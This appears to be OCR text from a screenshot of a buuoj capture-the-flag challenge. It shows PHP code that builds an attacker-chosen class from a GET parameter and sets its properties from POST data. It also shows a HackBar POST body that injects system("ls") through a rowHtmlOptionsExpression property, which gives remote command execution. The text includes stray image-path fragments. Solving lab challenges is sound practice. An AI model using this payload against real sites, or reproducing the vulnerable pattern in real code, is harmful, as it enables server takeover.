 wan/p1.php?action=TestView
5cba324b-763c-4704-abc6-91
view-source:64fa88ab-b9b2-4
不安全
5cba324b-763c-4704-abc6-91c0d45a4b61.node4.buuoj.cn:81/?action=TestView
3
<?php
spl_autoload_register(function($class){
require("./class/".$class.".php");
});
highlight_file(__FILE__);
error_reporting(0);
$action = $_GET['action'];
$properties = $_POST['properties'];
class Action{
public function __construct($action,$properties){
$object=new $action();
foreach($properties as $name=>$value)
$object->$name=$value;
$object->run();
}
}
new Action($action,$properties);
?>
class index.php
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5cba324b-763c-4704-abc6-91c0d45a4b61.node4.buuoj.cn:81/
?action=TestView
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
properties[rowHtmlOptionsExpression]=system("ls")&properties[template]={TableBody}&properties[data]=1